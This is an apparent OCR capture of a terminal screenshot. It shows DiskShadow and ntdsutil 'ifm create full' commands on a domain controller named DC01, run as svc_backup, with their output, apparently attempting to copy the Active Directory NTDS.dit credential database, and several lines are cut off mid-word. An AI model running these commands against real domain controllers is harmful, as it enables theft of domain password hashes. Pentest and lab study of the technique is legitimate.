
# Microsoft DiskShadow version 1.0
# Copyright (C) 2013 Microsoft Corporation
# On computer:  DC01,  12/25/2025 3:14:45 PM
#
# ->
dir
E:\
# Cannot find drive. A drive with the name 'E'
Ok unfortuante, I looked online and tried some other
tricks:
ntdsutil 
"activate instance ntds"
"ifm"
"creat
# C:\Windows\system32\ntdsutil.exe: activate i
# Active instance set to "ntds".
# C:\Windows\system32\ntdsutil.exe: ifm
# ifm: create full C:\Users\svc_backup\Desktop
# Creating snapshot...
#  error 0x5(Access is denied.)
# IFM media created successfully in C:\Users\s
# ifm: quit